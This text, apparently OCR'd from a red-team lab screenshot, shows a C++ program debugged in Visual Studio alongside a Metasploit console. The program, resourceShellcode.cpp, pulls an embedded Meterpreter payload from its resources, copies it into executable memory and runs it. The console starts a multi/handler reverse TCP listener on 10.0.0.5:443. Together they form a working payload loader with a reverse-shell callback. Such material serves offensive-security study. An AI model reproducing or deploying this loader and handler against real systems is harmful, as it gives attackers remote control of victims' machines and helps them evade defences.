 File Machine View Input Devices Help
resourceShellcode (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x86 Continue
Process: [7752] resourceShellcode.exe Lifecycle Events Thread: [7812] Main Thread Stack Frame: main
Solution Explorer
Team Explorer
resource.h resourceShellcode.cpp
resourceShellcode (Global Scope) main()
1 // resourceShellcode.cpp : This file contains the 'main' function. Program execution begins and ends there.
2 //
3
4 #include "pch.h"
5 #include <iostream>
6 #include <Windows.h>
7 #include "resource.h"
8
9 int main()
10 {
11 HRSRC shellcodeResource = FindResource(NULL, MAKEINTRESOURCE(IDR_METERPRETER_BIN1), L"METERPRETER_BIN");
12 DWORD shellcodeSize = SizeofResource(NULL, shellcodeResource);
13 HGLOBAL shellcodeResouceData = LoadResource(NULL, shellcodeResource);
14
15 void *exec = VirtualAlloc(0, shellcodeSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
16 memcpy(exec, shellcodeResouceData, shellcodeSize);
17 ((void(*)())exec)();
18
19 return 0;
20 }
100 %
Locals
Name Value Type
exec 0x00990000 void *
shellcodeResouceData resourceShellcode.exe!0x0032e1f0 void *
shellcodeResource resourceShellcode.exe!0x0032e080 {unused=123376 } HRSRC__ *
shellcodeSize 179779 unsigned long
Autos Locals Watch 1
Output
Show output from: Debug
'resourceShellcode.exe' (Win32): Loaded '\\VBOXSVR\Experiments\resourceShellcode\
'resourceShellcode.exe' (Win32): Loaded 'C:\Windows\SysWOW64\ntdll.dll'. Cannot f
'resourceShellcode.exe' (Win32): Loaded 'C:\Windows\SysWOW64\kernel32.dll'. Canno
'resourceShellcode.exe' (Win32): Loaded 'C:\Windows\SysWOW64\KernelBase.dll'. Can
'resourceShellcode.exe' (Win32): Loaded 'C:\Windows\SysWOW64\vcruntime140d.dll'.
'resourceShellcode.exe' (Win32): Loaded 'C:\Windows\SysWOW64\ucrtbased.dll'. Cann
Activate Windows
Go to Settings to activate Windows.
Memory 1 Call Stack Breakpoints Exception Sett... Command Wi... Immediate Wi... Output Error List
Loading symbols for KernelBase.dll Ln 17 Col 25 Ch 22 INS Add to Source Control
ENG 12:30 PM
4/21/2019
1
Right Ctrl
File Machine View Input Devices Help
Applications Places Terminator Sun 12:30 1
msfconsole -x
msfconsole -x 137x68
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
Right Ctrl